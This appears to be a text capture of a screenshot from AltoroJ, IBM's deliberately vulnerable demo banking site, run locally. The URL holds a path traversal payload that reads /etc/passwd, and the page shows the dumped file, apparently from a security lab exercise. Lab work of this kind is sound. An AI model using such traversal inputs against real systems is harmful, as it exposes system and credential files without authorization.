 localhost:8080/AltoroJ/index.jsp?content=../../../../../../../../../../../etc/passwd
Sign In | Contact Us | Feedback | Search Go
AltoroMutual
DEMO
SITE
ONLY
ONLINE BANKING LOGIN
PERSONAL
SMALL BUSINESS
INSIDE ALTORO MUTUAL
PERSONAL
• Deposit Product
• Checking
• Loan Products
• Cards
• Investments & Insurance
• Other Services
SMALL BUSINESS
• Deposit Products
• Lending Services
• Cards
• Insurance
• Retirement
• Other Services
INSIDE ALTORO MUTUAL
• About Us
• Contact Us
• Locations
• Investor Relations
• Press Room
• Careers
• Subscribe
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:
/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
user:x:1000:1000:user:/home/user:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin kernoops:x:112:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin cups-pk-
helper:x:113:118:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin whoopsie:x:114:122::/nonexistent:/bin/false geoclue:x:115:123::/var/lib/geoclue:/usr/sbin/nologin dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:
/usr/sbin/nologin speech-dispatcher:x:117:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi-autoipd:x:118:124:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:119:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin avahi:x:120:125:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:121:126:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin pulse:x:122:128:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin saned:x:123:130::/var/lib/saned:/usr/sbin/nologin colord:x:124:131:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:125:7:HPLIP system user,,,:/run/hplip:/bin/false
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false gdm:x:127:132:Gnome Display Manager:/var/lib/gdm3:/bin/false
Privacy Policy | Security Statement | Server Status Check | REST API | © 2024 Altoro Mutual, Inc.
This web application is open source! Get your copy from GitHub and take advantage of advanced features
The AltoroJ website is published by IBM Corporation for the sole purpose of demonstrating the effectiveness of IBM products in detecting web application vulnerabilities and website defects. This site is not a real banking site. Similarities, if any, to third party products and/or websites are purely coincidental. This
site is provided "as is" without warranty of any kind, either express or implied. IBM does not assume any risk in relation to your use of this website. For more information, please go to http://www-142.ibm.com/software/products/us/en/subcategory/SWI10.
Copyright © 2008, 2024, IBM Corporation, All rights reserved.